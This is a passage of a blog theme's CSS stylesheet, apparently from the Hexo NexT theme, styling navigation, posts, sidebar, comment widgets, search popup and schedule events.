    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  text-transform: capitalize;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre,
  .post-body .highlight {
    padding: 10px;
  }
  .post-body pre .gutter pre,
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .fancybox img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.social-like {
  font-size: 14px;
  height: 20px;
  text-align: center;
  border-top: 1px solid #eee;
  padding-top: 9px;
  margin-top: 45px;
  display: flex;
  justify-content: center;
}
.vk_like {
  width: 85px;
  height: 21px;
  padding-top: 7px;
  align-self: center;
}
.fb_like {
  height: 30px;
  align-self: center;
}
.post-button {
  margin-top: 50px;
}
.post-button .btn {
  color: #555;
  font-size: 14px;
  background: #fff;
  border-radius: 2px;
  line-height: 2;
  margin: 0 4px 8px 4px;
}
.post-button .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.sidebar-toggle {
  position: fixed;
  right: 50px;
  bottom: 45px;
  width: 15px;
  height: 15px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 120px;
  height: auto;
  border: 1px solid #eee;
}
.site-author-name {
  margin: 0;
  text-align: center;
  color: #222;
  font-weight: 600;
}
.site-description {
  margin-top: 0;
  text-align: center;
  font-size: 13px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #eee;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 16px;
}
.site-state-item-name {
  font-size: 13px;
  color: #999;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #a60af9;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #666;
  border-bottom-color: #ccc;
}
.post-toc ol a:hover {
  color: #000;
  border-bottom-color: #000;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #fc6423;
  border-bottom-color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 10px;
}
.powered-by::after {
  content: "|";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.cloud-tie-wrapper img {
  display: inline-block;
}
.cloud-tie-wrapper .total-txt {
  font-size: 1em !important;
}
.cloud-tie-join-count .join-count {
  color: #555 !important;
  font-size: inherit !important;
  margin: 0 !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-size: 14px;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 60px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
  padding-left: 10px;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
@media (min-width: 768px) and (max-width: 991px) {
  .busuanzi-count {
    width: auto;
  }
}
@media (max-width: 767px) {
  .busuanzi-count {
    width: auto;
  }
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #fc6423;
}
.page-post-detail .comments {
  overflow: hidden;
}
.header {
  position: relative;
  margin: 0 auto;
  width: 960px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header {
    width: auto;
  }
}
@media (max-width: 767px) {
  .header {
    width: auto;
  }
}
.header-inner {
  position: absolute;
  top: 0;
  overflow: hidden;
  padding: 0;
  width: 240px;
  background: #fff;
  box-shadow: initial;
  border-radius: initial;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 240px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .header-inner {
    position: relative;
    width: auto;
    border-radius: initial;
  }
}
.main:before,
.main:after {
  content: " ";
  display: table;
}
.main:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .main {
    padding-bottom: 100px;
  }
}
@media (max-width: 767px) {
  .main {
    padding-bottom: 100px;
  }
}
.container .main-inner {
  width: 960px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .container .main-inner {
    width: auto;
  }
}
@media (max-width: 767px) {
  .container .main-inner {
    width: auto;
  }
}
.content-wrap {
  float: right;
  box-sizing: border-box;
  padding: 40px;
  width: 700px;
  background: #fff;
  min-height: 700px;
  box-shadow: initial;
  border-radius: initial;
}
@media (min-width: 768px) and (max-width: 991px) {
